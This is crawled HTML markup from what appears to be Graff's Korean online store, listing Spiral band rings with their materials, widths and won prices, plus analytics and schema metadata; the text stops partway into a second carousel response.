            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="스파이럴 밴드"
            title="스파이럴 밴드"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" tabindex="0">스파이럴 밴드</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">로즈 골드, 2.2mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4030000">
                    ₩ 4,030,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR784_RGR784">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR784_RGR784"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR784_RGR784&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;6460000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR784_RGR784&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;6460000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR784_RGR784" />
        <meta itemprop="description" content="스파이럴 밴드" />
        <meta itemprop="name" content="스파이럴 밴드" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6460000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="500aece210b8cc966b8fe1ce2c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR784_RGR784"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR784_RGR784"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" aria-label="스파이럴 밴드"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=800&amp;sh=800"
            alt="스파이럴 밴드"
            title="스파이럴 밴드"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" tabindex="0">스파이럴 밴드</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6460000">
                    ₩ 6,460,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR782ALL_RGR782">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR782ALL_RGR782"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;14350000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;14350000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR782ALL_RGR782" />
        <meta itemprop="description" content="스파이럴 파베 다이아몬드 밴드" />
        <meta itemprop="name" content="스파이럴 파베 다이아몬드 밴드" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14350000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1787bfa4a1a1f23059d31da1a0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR782ALL_RGR782"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR782"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" aria-label="스파이럴 파베 다이아몬드 밴드"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="스파이럴 파베 다이아몬드 밴드"
            title="스파이럴 파베 다이아몬드 밴드"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" tabindex="0">스파이럴 파베 다이아몬드 밴드</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 3.5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14350000">
                    ₩ 14,350,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR788ALL_RGR788">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR788ALL_RGR788"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;25960000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;25960000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR788ALL_RGR788" />
        <meta itemprop="description" content="스파이럴 파베 다이아몬드 밴드" />
        <meta itemprop="name" content="스파이럴 파베 다이아몬드 밴드" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="25960000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dec6eba82004f6b262c9cec036" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR788ALL_RGR788"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR788ALL_RGR788"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" aria-label="스파이럴 파베 다이아몬드 밴드"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="스파이럴 파베 다이아몬드 밴드"
            title="스파이럴 파베 다이아몬드 밴드"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" tabindex="0">스파이럴 파베 다이아몬드 밴드</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="25960000">
                    ₩ 25,960,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR600ALL_RGR600">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR600ALL_RGR600"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4100000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4100000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR600ALL_RGR600" />
        <meta itemprop="description" content="스파이럴 밴드" />
        <meta itemprop="name" content="스파이럴 밴드" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4100000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8913c543490e739410577d994a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR600ALL_RGR600"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR600ALL_RGR600"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" aria-label="스파이럴 밴드"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800"
            alt="스파이럴 밴드"
            title="스파이럴 밴드"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" tabindex="0">스파이럴 밴드</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 2.2mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4100000">
                    ₩ 4,100,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP867_RGP867%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP700_RGP700%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR507_RGR507%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%5D&limit=6.0
body_size: 2660
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
